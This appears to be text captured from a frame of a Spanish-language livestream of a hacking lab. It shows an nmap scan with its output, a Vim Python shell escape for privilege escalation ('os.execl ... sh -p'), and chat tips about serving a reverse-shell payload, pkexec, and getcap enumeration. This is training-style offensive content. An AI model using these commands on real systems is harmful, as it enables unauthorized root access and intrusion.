 FOLLOWERS
angelitooo5
SUBSCRIBERS
4n1m12t
RECENT DONATION - €10
RECENT CHEER
t3_
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.105
21:40
securiters@kali: /usr/share/wordlists
securiters@kali: /usr/share/wordlists 66x37
rtt min/avg/max/mdev = 96.575/96.769/96.963/0.194 ms
┌──(securiters㉿kali)-[/usr/share/wordlists]
└─$ nmap -sV -sC -p- --min-rate 5000 192.168.105.86
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-16 21:14 CET
Stats: 0:00:32 elapsed; 0 hosts completed (1 up), 1 undergoing Ser
vice Scan
Service scan Timing: About 50.00% done; ETC: 21:15 (0:00:06 remain
ing)
Nmap scan report for 192.168.105.86
Host is up (0.097s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux
; protocol 2.0)
| ssh-hostkey:
| 2048 33b96d350bc5c45a86e0261095487782 (RSA)
| 256 a80fa7738302c1978c25bafea5115f74 (ECDSA)
|_ 256 fce99ffef9e04d2d76eecadaafc3399e (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8)
.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results a
t https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.93 seconds
┌──(securiters㉿kali)-[/usr/share/wordlists]
└─$ which python
/usr/bin/python
┌──(securiters㉿kali)-[/usr/share/wordlists]
└─$
securiters@kali: /usr/share/wordlists 104x37
~
~
~
~
~
VIM - Vi IMproved
~
~
version 8.0.1453
~
by Bram Moolenaar et al.
~
Modified by pkg-vim-maintainers@lists.alioth.debian.org
~
Vim is open source and freely distributable
~
~
Become a registered Vim user!
~
type :help register<Enter> for information
~
~
type :q<Enter> to exit
~
type :help<Enter> or <F1> for on-line help
~
type :help version8<Enter> for version info
~
~
~
~
~
~
0,0-1 All
e
cl("/bin/sh", "sh", "-pc", "reset; exec sh -p")
Press ENTER or type command to continuele in this version: :py import os; os.ex
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
habria que hacer una peticion a un
payload de tu maquina local que
tenga la revshell
los comandos de
python seria python3 -m ***rver 80
donde tengas el index
JamesWexler !notion
securiters !wiki
Nightbot Tenemos una Wiki
hecha con mucho cariño que no
dejamos de actualizar:
https://securiters.gitbook.io/securiters
-wiki/
pkexec es
vulnerable
aunque no creo
que vaya por ahi la maquina
getcap / -r
2>/dev/null y te dice todos los
programas con SUID
para ver capavilitis
!q y enter !
jajajajaj